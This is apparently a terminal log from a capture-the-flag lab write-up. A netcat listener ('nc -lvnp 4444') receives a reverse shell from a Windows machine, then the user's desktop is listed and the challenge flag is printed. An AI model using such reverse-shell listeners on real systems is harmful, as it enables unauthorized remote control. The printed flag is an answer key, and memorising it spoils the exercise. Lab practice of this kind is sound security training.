 root@ip-10-10-37-206:~# nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.126.240 49910
Microsoft Windows [Version 10.0.17763.6293]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\glitch>dir desktop
ir desktop
Volume in drive C has no label.
Volume Serial Number is A8A4-C362
Directory of C:\Users\glitch\desktop
11/11/2024  05:07 PM    <DIR>          .
11/11/2024  05:07 PM    <DIR>          ..
06/21/2016  03:36 PM               527 EC2 Feedback.website
06/21/2016  03:36 PM               554 EC2 Microsoft Windows Guide.website
2 File(s)          1,081 bytes
2 Dir(s)  11,477,299,200 bytes free
C:\Users\glitch>type desktop\fag.txt
type desktop\fag.txt
The system cannot find the file specified.
C:\Users\glitch>type desktop\flag.txt
type desktop\flag.txt
AOC{GOT_MY_ACCESS_B@CK007}
C:\Users\glitch>